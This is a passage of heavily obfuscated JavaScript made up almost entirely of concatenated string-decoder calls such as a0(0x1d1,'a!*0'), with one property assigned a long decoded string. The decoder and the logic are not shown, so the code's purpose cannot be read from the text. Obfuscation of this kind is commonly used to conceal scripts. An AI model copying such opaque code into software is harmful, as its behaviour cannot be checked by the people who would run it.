O')+a0(0x1d1,'a!*0')+a0(0x6be,'I1@y')+a0(0xaa9,'axNq')+a0(0xbe8,'$YD$')+a0(0x574,'#Td6')+a0(0xc8c,'gC]V')+a0(0x911,'n&Gb')+a0(0xc3c,'I1@y')+a0(0x699,'1aa6')+a0(0x376,'gC]V')+a0(0x33b,'GJs1')+a0(0x7eb,'o^HY')+a0(0x692,'$Grv')+a0(0x2a8,'P9V#')+a0(0x87a,'GJs1')+a0(0x5fc,'mVCw')+a0(0x648,'!3ft')+a0(0x9f7,'uzVH')+a0(0x389,'Yk0f')+a0(0x2ca,'Q4Yu')+a0(0x3cf,'a!*0')+a0(0x6aa,'GJs1')+a0(0xa1a,'mVCw')+a0(0x370,'1aa6')+a0(0x884,'!3ft')+a0(0xb32,'o3P#')+a0(0xa8e,'3n2v')+a0(0x493,'1uuS')+a0(0x19c,'GJs1')+a0(0x7ce,'J&@]')+a0(0xc2d,'KwgG')+a0(0xb2e,'i^L#')+a0(0xc38,'pjds')+a0(0x8a3,'Yk0f')+a0(0x308,'%]7H')+a0(0x6d6,'o^HY')+a0(0xbbd,'Yk0f')+a0(0x744,'pjds')+a0(0x2d0,'JtoK')+a0(0xaf9,'ZuVS')+a0(0x62f,'L6yI')+a0(0xca3,'$Grv')+a0(0x66d,'A09]')+a0(0xa91,'1aa6')+a0(0x206,'@3SD')+a0(0x976,'o3P#')+a0(0x76e,'@3SD')+a0(0x53b,'pqs&')+a0(0x866,'o^HY')+a0(0x721,'92yc')+a0(0x7f6,'!3ft')+a0(0x342,'dnJK')+a0(0xac4,'70FN')+a0(0x59f,'MVwz')+a0(0x4f3,'a!*0')+a0(0x634,'uzVH')+a0(0x172,'o3P#')+a0(0xbd8,'nUHO')+a0(0x6b6,'ReWQ')+a0(0x675,'I1@y')+a0(0x88d,'nUHO')+a0(0x3d2,'KwgG')+a0(0x52a,'gC]V')+a0(0x703,'axNq')+a0(0x8a8,'70FN')+a0(0xb86,'ZuVS')+a0(0x188,'uzVH')+a0(0xade,'9ucf')+a0(0x810,'70FN')+a0(0x3f2,'3n2v')+a0(0x559,'#Td6')+a0(0xb31,'wkxG')+a0(0x217,'#Td6')+a0(0x7bb,'v066')+a0(0xad0,'Yk0f')+a0(0x1f4,'yUzQ')+a0(0x67f,'SJzL')+a0(0xbab,'c4)%')+a0(0xad6,'gC]V')+a0(0xc87,'KwgG')+a0(0x6d0,'I1@y')+a0(0x73a,'Q4Yu')+a0(0x23d,'KwHu')+a0(0x252,'a!*0')+a0(0x502,'KwgG')+a0(0xa39,'$YD$')+a0(0x3bf,'Yk0f')+a0(0x9e6,'i^L#')+a0(0xcc1,'MVwz')+a0(0x501,'8dg5')+a0(0x432,'c4)%')+a0(0x2b3,'yUzQ')+a0(0x9fc,'mVCw')+a0(0xb3e,'92yc')+a0(0x4bc,'$YD$')+a0(0x8f2,'ZuVS')+a0(0xcd4,'o^HY')+a0(0x1d3,'@y*8')+a0(0x3a8,'04CM')+a0(0xb89,'SJzL')+a0(0x7da,'yUzQ')+a0(0xc9a,'GJs1')+a0(0xb5e,'L6yI')+a0(0x180,'8dg5')+a0(0x8d7,'gC]V')+a0(0x435,'@3SD')+a0(0xae0,'8dg5')+a0(0x5cc,'nUHO')+a0(0x6ee,'L6yI')+a0(0x1ea,'1aa6')+a0(0x428,'%]7H')+a0(0xa82,'uzVH')+a0(0x302,'gC]V')+a0(0x1fb,'ReWQ')+a0(0x7b3,'1uuS')+a0(0xa3e,'L6yI')+a0(0xc4d,'9ucf')+a0(0x62e,'@3SD')+a0(0xcdd,'fmz6')+a0(0xa57,'pjds')+a0(0xc70,'%]7H')+a0(0xabd,'JtoK')+a0(0x9b1,'ZuVS')+a0(0x548,'GJs1')+a0(0x3f5,'@y*8')+a0(0xa69,'A09]')+a0(0x667,'Yk0f')+a0(0x387,'JtoK')+a0(0x5b3,'uzVH')+a0(0x7c7,'$YP3')+a0(0x722,'ReWQ')+a0(0xb24,'fmz6')+a0(0x952,'MVwz')+a0(0x9ef,'pqs&')+a0(0xc9d,'c4)%')+a0(0x887,'o3P#')+a0(0x2e3,'MVwz')+a0(0x3a9,'SJzL')+a0(0x475,'ReWQ')+a0(0xa33,'$YP3')+a0(0x7a5,'yUzQ')+a0(0x4ae,'SJzL')+a0(0x8e7,'9ucf')+a0(0x16e,'I1@y')+a0(0x3bd,'92yc')+a0(0x546,'%2c0')+a0(0x343,'c4)%')+a0(0x9d3,'1uuS')+a0(0x9cd,'04CM')+a0(0x19f,'GJs1')+a0(0x2b9,'gC]V')+a0(0x983,'!3ft')+a0(0xa2e,'A09]')+a0(0x71f,'pjds')+a0(0x61a,'gC]V')+a0(0x38a,'1aa6')+a0(0x2cb,'ZuVS')+a0(0x197,'%]7H'))+(a0(0x1ad,'70FN')+a0(0x8d3,'70FN')+a0(0x9a3,'pqs&')+a0(0x1bf,'%]7H')+a0(0xbf7,'c4)%')+a0(0x726,'$YD$')+a0(0x826,'KwgG')+a0(0x910,'1uuS')+a0(0x91c,'$YD$')+a0(0xb47,'uzVH')+a0(0x551,'!3ft')+a0(0x836,'$YD$')+a0(0x2a2,'P9V#')+a0(0x38d,'A09]')+a0(0xa1b,'$Grv')+a0(0xac7,'92yc')+a0(0xc61,'yUzQ')+a0(0xc98,'n&Gb')+a0(0x3e2,'3n2v')+a0(0x824,'uzVH')+a0(0x9a5,'1aa6')+a0(0xc8e,'c4)%')+a0(0x797,'KwHu')+a0(0xa11,'8dg5')+a0(0xaf1,'MVwz')+a0(0x4db,'o3P#')+a0(0xa02,'9ucf')+a0(0xc83,'70FN')+a0(0xb9c,'uzVH')+a0(0xa03,'gC]V')+a0(0x282,'SJzL')+a0(0x371,'yUzQ')+a0(0x896,'I1@y')+a0(0x6a4,'v066')+a0(0x86d,'1aa6')+a0(0x9fa,'J&@]')+a0(0xb18,'@y*8')+a0(0x62d,'pjds')+a0(0xca1,'SJzL')+a0(0x198,'@3SD')+a0(0x7f2,'c4)%')+a0(0x2ec,'n&Gb')+a0(0x9fe,'%2c0')+a0(0x774,'L6yI')+a0(0x231,'$YD$')+a0(0x93e,'axNq')+a0(0xac2,'pjds')+a0(0xcee,'92yc')+a0(0x988,'P9V#')+a0(0x35b,'04CM')+a0(0x87b,'JtoK')+a0(0xcbc,'v066')+a0(0x6dd,'yUzQ')+a0(0x613,'c4)%')+a0(0x7a0,'1uuS')+a0(0x3ad,'Yk0f')+a0(0x848,'Yk0f')+a0(0x41a,'a!*0')+a0(0x909,'a!*0')+a0(0x37c,'yUzQ')+a0(0x3a4,'pjds')+a0(0x619,'$Grv')+a0(0x1bb,'A09]')+a0(0xad3,'%2c0')+a0(0x63d,'8dg5')+a0(0x67a,'@y*8')+a0(0x6cd,'@y*8')+a0(0x21a,'JtoK')+a0(0x815,'Q4Yu')+a0(0xafc,'J&@]')+a0(0x4dd,'$YP3')+a0(0x426,'1aa6')+a0(0x683,'axNq')+a0(0x857,'8dg5')+a0(0x819,'SJzL')+a0(0x4a9,'KwHu')+a0(0xc3d,'@3SD')+a0(0xb55,'$YP3')+a0(0x573,'ReWQ')+a0(0x7b2,'I1@y')+a0(0xb1f,'#Td6')+a0(0x947,'KwgG')+a0(0x818,'pqs&')+a0(0x609,'%]7H')+a0(0xb61,'@3SD')+a0(0x536,'$Grv')+a0(0xb77,'nUHO')+a0(0x1b8,'JtoK')+a0(0x73e,'nUHO')+a0(0x5a9,'A09]')+a0(0xcaa,'I1@y')+a0(0xcf5,'KwHu')+a0(0x7ab,'I1@y')+a0(0x733,'o^HY')+a0(0xcc7,'pqs&')+a0(0x8bf,'v066')+a0(0x7b7,'o^HY')+a0(0x96e,'dnJK')+a0(0x296,'fmz6')+a0(0x567,'dnJK')+a0(0x672,'@3SD')+a0(0x6ab,'axNq')+a0(0x171,'A09]')+a0(0xa3b,'pqs&')+a0(0x1a2,'04CM')+a0(0x5cf,'o^HY')+a0(0x775,'gC]V')+a0(0xaa6,'I1@y')+a0(0x3c6,'Yk0f')+a0(0x1f1,'uzVH')+a0(0x6e4,'yUzQ')+a0(0x1c0,'a!*0')+a0(0x5d8,'gC]V')+a0(0x93a,'ReWQ')+a0(0x3cb,'%2c0')+a0(0x2cf,'92yc')+a0(0xc74,'L6yI')+a0(0x68b,'70FN')+a0(0x78c,'i^L#')+a0(0xc6b,'ZuVS')+a0(0x6dc,'pqs&')+a0(0x72d,'o^HY')+a0(0x81f,'MVwz')+a0(0x9df,'JtoK')+a0(0x1b1,'04CM')+a0(0x9fb,'Yk0f')+a0(0x87d,'pqs&')+a0(0x53f,'KwHu')+a0(0x64a,'GJs1')+a0(0x40c,'P9V#')+a0(0x718,'o^HY')+a0(0x5b7,'nUHO')+a0(0x5e8,'J&@]')+a0(0xcc2,'MVwz')+a0(0x7f7,'o3P#')+a0(0xbde,'o3P#')+a0(0x25a,'$Grv')+a0(0xaf8,'#Td6')+a0(0xa74,'ZuVS')+a0(0x994,'9ucf')+a0(0xba0,'KwgG')+a0(0x479,'$Grv')+a0(0x899,'ZuVS')+a0(0x34e,'8dg5')+a0(0xbc9,'pjds')+a0(0x237,'1aa6')+a0(0x637,'uzVH')+a0(0x973,'@y*8')+a0(0x29d,'$YP3')+a0(0x3e6,'wkxG')+a0(0x2e1,'%]7H')+a0(0x2d3,'ReWQ')+a0(0xce7,'ReWQ')+a0(0x340,'mVCw')+a0(0x998,'Q4Yu')+a0(0x96c,'KwgG')+a0(0x963,'KwgG')+a0(0x8db,'1uuS')+a0(0x735,'Q4Yu')+a0(0x942,'KwgG')+a0(0x97e,'9ucf')+a0(0xc9e,'@y*8')+a0(0x9cb,'$YP3')+a0(0x720,'KwHu')+a0(0x5f8,'$YD$')+a0(0x940,'wkxG')+a0(0x7f9,'@y*8')+a0(0x84e,'Yk0f')+a0(0x9ad,'SJzL')+a0(0x839,'04CM')+a0(0x2e6,'uzVH')+a0(0x9c8,'Yk0f')+a0(0x7aa,'nUHO')+a0(0x7de,'wkxG')+a0(0x5da,'@3SD')+a0(0xa90,'i^L#')+a0(0x75e,'GJs1')+a0(0x860,'gC]V')+a0(0x94e,'@3SD')+a0(0x8ad,'o^HY')+a0(0x712,'Yk0f')+a0(0x8d1,'!3ft')+a0(0xc41,'KwgG')+a0(0x8df,'I1@y')+a0(0x70c,'L6yI')+a0(0xb17,'A09]')+a0(0xc17,'n&Gb')+a0(0x741,'ZuVS')+a0(0x4a2,'a!*0')+a0(0xbc6,'c4)%')+a0(0xa5f,'3n2v')+a0(0xcd8,'n&Gb')+a0(0x77b,'mVCw')+a0(0x999,'KwHu')+a0(0x29b,'wkxG')+a0(0xbdf,'Q4Yu')+a0(0x91b,'o3P#')+a0(0x1fd,'nUHO')+a0(0x3c7,'9ucf')+a0(0xa6d,'o^HY'))+(a0(0x498,'1aa6')+a0(0x1ba,'@3SD')+a0(0x518,'P9V#')+a0(0xb7e,'70FN')+a0(0x2dd,'ReWQ')+a0(0x63b,'ReWQ')+a0(0x338,'ZuVS')+a0(0x9de,'3n2v')+a0(0x2fd,'nUHO')+a0(0x482,'yUzQ')+a0(0xbbe,'1aa6')+a0(0x9d6,'L6yI')+a0(0x2e2,'c4)%')+a0(0xa87,'gC]V')+a0(0xa25,'yUzQ')+a0(0x7d5,'Q4Yu')+a0(0x19d,'mVCw')+a0(0xb3d,'SJzL')+a0(0x392,'yUzQ')+a0(0x25b,'I1@y')+a0(0xbe5,'KwHu')+a0(0x1e4,'c4)%')+a0(0xbbc,'@3SD')+a0(0x465,'c4)%')+a0(0x3c8,'A09]')+a0(0x2a5,'o^HY')+a0(0xa08,'KwgG')+a0(0x4ad,'axNq')+a0(0xc8a,'3n2v')+a0(0x881,'wkxG')+a0(0x92c,'ZuVS')+a0(0x9e1,'axNq')+a0(0xbb9,'1aa6')+a0(0x81a,'1aa6')+a0(0xb92,'ReWQ')+a0(0x5de,'Yk0f')+a0(0x3dd,'Yk0f')+a0(0x9c5,'8dg5')+a0(0x2ed,'Q4Yu')+a0(0x862,'1aa6')+a0(0x3ca,'fmz6')+'GD'),d[a0(0x37d,'L6yI')]=a0(0x48f,'@3SD')+a0(0xa48,'!3ft')+a0(0xaaf,'nUHO')+a0(0xa09,'MVwz')+a0(0x87e,'1uuS')+a0(0x6ea,'KwgG')+a0(0x6b8,'A09]')+a0(0x333,'MVwz')+a0(0x26f,'Yk0f')+a0(0xc0f,'I1@y')+a0(0x5a7,'a!*0')+a0(0xbe0,'ReWQ')+a0(0x3d1,'KwgG')+a0(0x2ee,'#Td6')+a0(0x40a,'SJzL')+a0(0x622,'c4)%')+a0(0x17d,'%]7H')+a0(0x378,'%2c0')+a0(0x2df,'8dg5')+a0(0xcfb,'KwHu')+a0(0x200,'@3SD')+a0(0xc31,'GJs1')+a0(0x3c5,'o^HY')+a0(0x800,'dnJK')+a0(0xb27,'$Grv')+a0(0x880,'92yc')+a0(0x29c,'1aa6')+a0(0x359,'ZuVS')+a0(0x9e4,'wkxG')+a0(0x3f3,'L6yI')+a0(0x1ab,'$Grv')+a0(0xb5d,'%]7H')+a0(0x40e,'P9V#')+a0(0x425,'dnJK')+a0(0x76f,'o3P#')+a0(0x767,'n&Gb')+a0(0x6f2,'o^HY')+a0(0xbb8,'n&Gb')+a0(0x82d,'I1@y')+a0(0x592,'@3SD')+a0(0x32f,'J&@]')+a0(0x600,'mVCw')+a0(0x9a9,'v066')+a0(0x92f,'JtoK')+a0(0x55a,'A09]')+a0(0xbbf,'#Td6')+a0(0x972,'1aa6')+a0(0x98a,'92yc')+a0(0x5db,'8dg5')+a0(0x6bc,'JtoK')+a0(0xb07,'gC]V')+a0(0x64b,'A09]')+a0(0x902,'c4)%')+a0(0x464,'!3ft')+a0(0x8fc,'%2c0')+a0(0x98d,'@3SD')+a0(0xbff,'!3ft')+a0(0x50d,'n&Gb')+a0(0x50f,'v066')+a0(0x955,'KwHu')+a0(0x728,'pqs&')+a0(0x4a1,'70FN')+a0(0xbcf,'o^HY')+a0(0x968,'wkxG')+a0(0xc76,'nUHO')+a0(0x743,'Q4Yu')+a0(0xba1,'a!*0')+a0(0x38c,'70FN')+a0(0x314,'dnJK')+a0(0xb8c,'fmz6')+a0(0x300,'uzVH')+a0(0x3cc,'nUHO')+a0(0x996,'@3SD')+a0(0x3da,'wkxG')+a0(0x2ef,'A09]')+a0(0x9db,'1aa6')+a0(0xa17,'i^L#')+a0(0xbf0,'i^L#')+a0(0x20b,'c4)%')+a0(0x34a,'$YD$')+a0(0xc6c,'$YD$')+a0(0x418,'nUHO')+a0(0x407,'A09]')+a0(0x37a,'SJzL')+a0(0x83b,'n&Gb')+a0(0xcdb,'axNq')+a0(0x1a0,'P9V#')+a0(0xc25,'gC]V')+a0(0x601,'c4)%')+a0(0xccd,'gC]V')+a0(0xcc0,'Q4Yu')+a0(0xa8a,'n&Gb')+a0(0x629,'SJzL')+a0(0xc1a,'92yc')+a0(0x21c,'$Grv')+a0(0x1c1,'wkxG')+a0(0x65b,'92yc')+a0(0x1de,'I1@y')+a0(0xb29,'uzVH')+a0(0xc5a,'o3P#')+a0(0x719,'Q4Yu')+a0(0x1c7,'a!*0')+a0(0xcd3,'o^HY')+a0(0x4a4,'KwgG')+a0(0x438,'KwgG')+a0(0xcd6,'GJs1')+a0(0x25f,'3n2v')+a0(0x6b9,'yUzQ')+a0(0x892,'dnJK')+a0(0x687,'8dg5')+a0(0x5d3,'Yk0f')+a0(0x81d,'$YD$')+a0(0x332,'!3ft')+a0(0x480,'dnJK')+a0(0x82c,'A09]')+a0(0x79e,'A09]')+a0(0x481,'pjds')+a0(0x6c8,'92yc')+a0(0xa34,'@3SD')+a0(0x82b,'wkxG')+a0(0x337,'70FN')+a0(0x1e3,'axNq')+a0(0x922,'n&Gb')+a0(0x16d,'1aa6')+a0(0x7a4,'L6yI')+a0(0x646,'nUHO')+a0(0x771,'Yk0f')+a0(0x3af,'fmz6')+a0(0xb56,'a!*0')+a0(0x598,'ZuVS')+a0(0xae7,'yUzQ')+a0(0x70a,'mVCw')+a0(0x1cb,'92yc')+a0(0x933,'KwHu')+a0(0x433,'fmz6')+a0(0x6e1,'@y*8')+a0(0x9e5,'J&@]')+a0(0x47a,'Yk0f')+a0(0x1e0,'1aa6')+a0(0x948,'gC]V')+a0(0xac0,'Yk0f')+a0(0x7db,'@3SD')+a0(0x219,'P9V#')+a0(0x49e,'yUzQ')+a0(0x611,'SJzL')+a0(0xb0b,'SJzL')+a0(0x572,'%2c0')+a0(0x95b,'9ucf')+a0(0xbfe,'$YD$')+a0(0x562,'$Grv')+a0(0x6f3,'dnJK')+a0(0x54b,'ReWQ')+a0(0xb34,'pjds')+a0(0x466,'1aa6')+a0(0xab9,'9ucf')+a0(0x1ae,'wkxG')+a0(0x48e,'i^L#')+a0(0xcc8,'70FN')+a0(0x7e4,'Yk0f')+a0(0x8b0,'uzVH')+a0(0x569,'A09]')+a0(0xb71,'fmz6')+a0(0xa20,'@y*8')+a0(0xce2,'MVwz')+a0(0xb12,'Yk0f')+a0(0x960,'3n2v')+a0(0x7bf,'J&@]')+a0(0x756,'$Grv')+a0(0x2ea,'3n2v')+a0(0x1fe,'JtoK')+a0(0x250,'3n2v')+a0(0x477,'pqs&')+a0(0x799,'@y*8')+a0(0x234,'L6yI')+a0(0xaef,'fmz6')+a0(0x64c,'1aa6')+a0(0xb10,'o3P#')+a0(0xadf,'ReWQ')+a0(0x1db,'L6yI')+a0(0xa54,'J&@]')+a0(0x604,'L6yI')+a0(0x868,'@y*8')+a0(0x6bd,'$Grv')+a0(0x49d,'pjds')+a0(0x9eb,'o3P#')+a0(0x730,'wkxG')+a0(0x649,'04CM')+a0(0xc8f,'fmz6')+a0(0x1c3,'n&Gb')+a0(0x408,'pjds')+a0(0x86b,'pqs&')+a0(0x506,'Yk0f')+a0(0x833,'JtoK')+a0(0xca4,'uzVH')+a0(0x6d4,'o^HY')+a0(0x679,'9ucf')+a0(0x7cf,'GJs1')+a0(0xc12,'n&Gb')+a0(0x4f0,'wkxG')+a0(0x991,'SJzL')+(a0(0x893,'92yc')+a0(0x1dc,'92yc')+a0(0xa16,'92yc')+a0(0xbcd,'ZuVS')+a0(0x777,'axNq')+a0(0x6da,'axNq')+a0(0x56e,'wkxG')+a0(0x1c4,'L6yI')+a0(0x9c7,'gC]V')+a0(0xc8b,'mVCw')+a0(0x413,'J&@]')+a0(0x375,'$YD$')+a0(0x6ae,'fmz6')+a0(0x79d,'Q4Yu')+a0(0x388,'GJs1')+a0(0xc68,'ReWQ')+a0(0x5c3,'o3P#')+a0(0x9d9,'KwHu')+a0(0x170,'92yc')+a0(0x587,'o^HY')+a0(0xbdb,'@y*8')+a0(0x48d,'%2c0')+a0(0x5fa,'o3P#')+a0(0x216,'ReWQ')+a0(0x35c,'Q4Yu')+a0(0x6b0,'I1@y')+a0(0x220,'n&Gb')+a0(0x919,'nUHO')+a0(0x8b8,'1aa6')+a0(0x74c,'uzVH')+a0(0xaac,'JtoK')+a0(0x4d9,'uzVH')+a0(0x84f,'Q4Yu')+a0(0x9d5,'MVwz')+a0(0x8e6,'@3SD')+a0(0x25d,'v066')+a0(0x205,'JtoK')+a0(0x626,'nUHO')+a0(0x3fb,'#Td6')+a0(0x6f1,'@3SD')+a0(0x695,'1aa6')+a0(0x25e,'JtoK')+a0(0xca6,'v066')+a0(0x7e5,'gC]V')+a0(0xc49,'gC]V')+a0(0xbcc,'92yc')+a0(0x86f,'Q4Yu')+a0(0x78e,'3n2v')+a0(0x534,'SJzL')+a0(0x5e3,'ZuVS')+a0(0x309,'%]7H')+a0(0x3a1,'$YP3')+a0(0xa4a,'%]7H')+a0(0xa58,'a!*0')+a0(0x5a8,'Q4Yu')+a0(0x3df,'ReWQ')+a0(0x2d6,'!3ft')+a0(0x552,'$Grv')+a0(0xbb7,'I1@y')+a0(0x2e4,'Yk0f')+a0(0xab6,'nUHO')+a0(0xa8f,'%2c0')+a0(0x1cc,'MVwz')+a0(0x30b,'yUzQ')+a0(0xb13,'fmz6')+a0(0x26d,'92yc')+a0(0x2d2,'SJzL')+a0(0x86a,'wkxG')+a0(0xb08,'8dg5')+a0(0xc65,'i^L#')+a0(0x53d,'GJs1')+a0(0x286,'3n2v')+a0(0x8f7,'J&@]')+a0(0xaa1,'pjds')+a0(0x603,'JtoK')+a0(0x838,'L6yI')+a0(0x4df,'c4)%')+a0(0x9da,'A09]')+a0(0x8d0,'!3ft')+a0(0xad7,'8dg5')+a0(0x748,'gC]V')+a0(0x591,'JtoK')+a0(0x19e,'8dg5')+a0(0xab0,'o^HY')+a0(0x1b2,'n&Gb')+a0(0xaf0,'pjds')+a0(0x368,'$Grv')+a0(0x5a3,'I1@y')+a0(0x325,'ZuVS')+a0(0x85d,'a!*0')+a0(0x209,'yUzQ')+a0(0x515,'8dg5')+a0(0x908,'gC]V')+a0(0x570,'I1@y')+a0(0x45a,'$YP3')+a0(0xa83,'%2c0')+a0(0x874,'1uuS')+a0(0x4dc,'pqs&')+a0(0x776,'fmz6')+a0(0x8de,'J&@]')+a0(0x5ea,'ZuVS')+a0(0x458,'J&@]')+a0(0xb50,'ReWQ')+a0(0x284,'%2c0')+a0(0x3e1,'Q4Yu')+a0(0x35d,'KwgG')+a0(0x4c0,'v066')+a0(0x2b4,'$Grv')+a0(0x496,'ZuVS')+a0(0x469,'1aa6')+a0(0x356,'@3SD')+a0(0x9b8,'@3SD')+a0(0x555,'@y*8')+a0(0x7a2,'KwgG')+a0(0x4be,'KwHu')+a0(0x4af,'I1@y')+a0(0x289,'3n2v')+a0(0x550,'04CM')+a0(0xb68,'GJs1')+a0(0x6a6,'$YD$')+a0(0x60c,'8dg5')+a0(0x491,'92yc')+a0(0x463,'KwgG')+a0(0xb6a,'pqs&')+a0(0x7e8,'%]7H')+a0(0x766,'axNq')+a0(0x891,'fmz6')+a0(0xb7a,'Q4Yu')+a0(0x9e2,'KwgG')+a0(0x770,'P9V#')+a0(0xbf5,'ZuVS')+a0(0xa21,'$Grv')+a0(0x516,'Yk0f')+a0(0x275,'o3P#')+a0(0x50b,'SJzL')+a0(0x3ec,'3n2v')+a0(0x4c7,'$YD$')+a0(0x4ef,'c4)%')+a0(0x2ab,'L6yI')+a0(0x8bc,'pqs&')+a0(0x6c3,'%]7H')+a0(0x3b2,'P9V#')+a0(0x3d7,'%]7H')+a0(0x882,'@y*8')+a0(0x707,'n&Gb')+a0(0xa73,'70FN')+a0(0x9c1,'nUHO')+a0(0x522,'$Grv')+a0(0x316,'J&@]')+a0(0xc77,'pqs&')+a0(0x671,'1aa6')+a0(0x659,'L6yI')+a0(0x8da,'A09]')+a0(0xada,'!3ft')+a0(0x856,'SJzL')+a0(0x9a4,'04CM')+a0(0x4e2,'92yc')+a0(0x540,'JtoK')+a0(0x247,'#Td6')+a0(0x706,'axNq')+a0(0x380,'3n2v')+a0(0xa18,'c4)%')+a0(0x323,'dnJK')+a0(0x95c,'Q4Yu')+a0(0xcc9,'1uuS')+a0(0x65c,'J&@]')+a0(0x557,'L6yI')+a0(0x437,'A09]')+a0(0xa12,'KwHu')+a0(0x80a,'gC]V')+a0(0x505,'KwHu')+a0(0x44f,'P9V#')+a0(0x224,'axNq')+a0(0x5b5,'%]7H')+a0(0x6de,'9ucf')+a0(0x24e,'3n2v')+a0(0xbba,'P9V#')+a0(0x585,'pjds')+a0(0x736,'ReWQ')+a0(0x8c8,'L6yI')+a0(0x213,'c4)%')+a0(0xc02,'9ucf')+a0(0xbb4,'%]7H')+a0(0xb6c,'KwHu')+a0(0x941,'A09]')+a0(0x1d9,'04CM')+a0(0x7b4,'1uuS')+a0(0x174,'!3ft')+a0(0xab7,'yUzQ')+a0(0x8d2,'1aa6')+a0(0xae1,'MVwz')+a0(0x276,'ZuVS')+a0(0x822,'J&@]')+a0(0x362,'%]7H')+a0(0x6a8,'yUzQ')+a0(0x7f3,'wkxG')+a0(0x456,'P9V#')+a0(0x803,'1uuS')+a0(0x441,'KwgG')+a0(0x4e7,'A09]'))+(a0(0x870,'04CM')+a0(0x65f,'KwgG')+a0(0x84c,'!3ft')+a0(0xc71,'8dg5')+a0(0x4e5,'JtoK')+a0(0x44a,'o^HY')+a0(0x7e6,'nUHO')+a0(0xc62,'MVwz')+a0(0x30e,'92yc')+a0(0x495,'A09]')+a0(0x93b,'9ucf')+a0(0x2af,'pjds')+a0(0x5be,'GJs1')+a0(0x7ae,'pjds')+a0(0xbe4,'gC]V')+a0(0x7c1,'MVwz')+a0(0xbb6,'axNq')+a0(0x6a5,'8dg5')+a0(0x606,'04CM')+a0(0x7b9,'@y*8')+a0(0x747,'gC]V')+a0(0x936,'70FN')+a0(0x49c,'ReWQ')+a0(0x36c,'92yc')+a0(0x67e,'1uuS')+a0(0x34d,'ZuVS')+a0(0xb40,'nUHO')+a0(0x3f8,'#Td6')+a0(0x62c,'%2c0')+a0(0x631,'JtoK')+a0(0x78f,'pjds')+a0(0x266,'%]7H')+a0(0xa06,'i^L#')+a0(0xaca,'Q4Yu')+a0(0x44d,'axNq')+a0(0xcdf,'axNq')+a0(0x528,'axNq')+a0(0xb25,'04CM')+a0(0x7c8,'9ucf')+a0(0x2b1,'Yk0f')+a0(0x580,'ReWQ')+a0(0x94c,'9ucf')+a0(0x1f0,'Q4Yu')+a0(0x95f,'pqs&')+a0(0x5c7,'$Grv')+a0(0xa80,'70FN')+a0(0x625,'o3P#')+a0(0x293,'uzVH')+a0(0xb45,'J&@]')+a0(0xaa4,'$YP3')+a0(0xae4,'KwgG')+a0(0xa13,'gC]V')+a0(0xb60,'o^HY')+a0(0xb69,'P9V#')+a0(0x91a,'%2c0')+a0(0x9ac,'ReWQ')+a0(0x31b,'ReWQ')+a0(0x301,'mVCw')+a0(0x716,'wkxG')+a0(0x8c0,'pqs&')+a0(0x9c3,'ReWQ')+a0(0x37f,'%2c0')+a0(0xb4c,'A09]')+a0(0x28a,'A09]')+a0(0xc99,'!3ft')+a0(0x8b6,'a!*0')+a0(0xb90,'i^L#')+a0(0x42e,'uzVH')+a0(0x9ba,'ZuVS')+a0(0x95d,'GJs1')+a0(0x474,'mVCw')+a0(0x226,'04CM')+a0(0xb04,'04CM')+a0(0x869,'@y*8')+a0(0x5c4,'axNq')+a0(0x222,'04CM')+a0(0xcb4,'$Grv')+a0(0x831,'$YP3')+a0(0x7be,'ZuVS')+a0(0x4f5,'!3ft')+a0(0xc73,'i^L#')+a0(0x6f4,'MVwz')+a0(0x1c8,'MVwz')+a0(0xc39,'v066')+a0(0x630,'KwgG')+a0(0x7ac,'axNq')+a0(0x32c,'#Td6')+a0(0x553,'L6yI')+a0(0x755,'gC]V')+a0(0x4ce,'$YD$')+a0(0xc93,'@y*8')+a0(0xafe,'MVwz')+a0(0x1d5,'nUHO')+a0(0x5e1,'@y*8')+a0(0x60b,'v066')+a0(0x907,'pjds')+a0(0x39d,'9ucf')+a0(0x51a,'I1@y')+a0(0x49a,'i^L#')+a0(0x21f,'%2c0')+a0(0x8ba,'1aa6')+a0(0x187,'70FN')+a0(0xb83,'Yk0f')+a0(0x5b0,'v066')+a0(0xa0d,'JtoK')+a0(0x8cb,'nUHO')+a0(0x6ba,'$YP3')+a0(0x4bd,'!3ft')+a0(0x3de,'MVwz')+a0(0x827,'$YP3')+a0(0x487,'KwgG')+a0(0x5ab,'$YD$')+a0(0x74d,'dnJK')+a0(0x8f9,'70FN')+a0(0x5dd,'70FN')+a0(0x403,'n&Gb')+a0(0xb80,'!3ft')+a0(0xb97,'mVCw')+a0(0x4c2,'o^HY')+a0(0xc3e,'J&@]')+a0(0x478,'axNq')+a0(0xa2b,'3n2v')+a0(0x92e,'@y*8')+a0(0x5c0,'1uuS')+a0(0x953,'!3ft')+a0(0x8e0,'KwHu')+a0(0x239,'1aa6')+a0(0x6fb,'@3SD')+a0(0x2f8,'3n2v')+a0(0xc04,'A09]')+a0(0xc4f,'fmz6')+a0(0x65e,'1uuS')+a0(0x374,'pqs&')+a0(0xa9c,'gC]V')+a0(0xba7,'@3SD')+a0(0xb1e,'pjds')+a0(0x6cb,'Q4Yu')+a0(0x44b,'I1@y')+a0(0x74b,'nUHO')+a0(0x670,'KwHu')+a0(0xb58,'P9V#')+a0(0x20a,'9ucf')+a0(0x5e5,'#Td6')+a0(0x6c0,'v066')+a0(0x229,'ReWQ')+a0(0x17a,'ZuVS')+a0(0x7fa,'04CM')+a0(0x379,'KwgG')+a0(0xbc8,'A09]')+a0(0xa22,'04CM')+a0(0xa2a,'KwHu')+a0(0xcde,'1uuS')+a0(0x90f,'yUzQ')+a0(0x6d7,'1aa6')+a0(0xcd5,'KwgG')+a0(0x32b,'04CM')+a0(0x939,'GJs1')+a0(0x72f,'ReWQ')+a0(0x89d,'JtoK')+a0(0xa04,'8dg5')+a0(0x7b1,'yUzQ')+a0(0x20f,'%2c0')+a0(0x3c3,'fmz6')+a0(0x97d,'GJs1')+a0(0xaad,'%]7H')+a0(0xcc4,'mVCw')+a0(0xabe,'gC]V')+a0(0xba2,'o3P#')+a0(0xb41,'c4)%')+a0(0x8e9,'MVwz')+a0(0x597,'axNq')+a0(0x5c8,'I1@y')+a0(0x6d2,'MVwz')+a0(0xc0a,'3n2v')+a0(0xb05,'a!*0')+a0(0x3f9,'%]7H')+a0(0xcef,'ReWQ')+a0(0x4fd,'dnJK')+a0(0x6c2,'JtoK')+a0(0xc53,'Q4Yu')+a0(0x28d,'GJs1')+a0(0x527,'nUHO')+a0(0xb3c,'c4)%')+a0(0x9b2,'@y*8')+a0(0xa60,'04CM')+a0(0x335,'yUzQ')+a0(0x513,'9ucf')+a0(0xba5,'pjds')+a0(0x393,'%2c0')+a0(0x2c9,'Q4Yu')+a0(0x5f7,'fmz6')+a0(0x257,'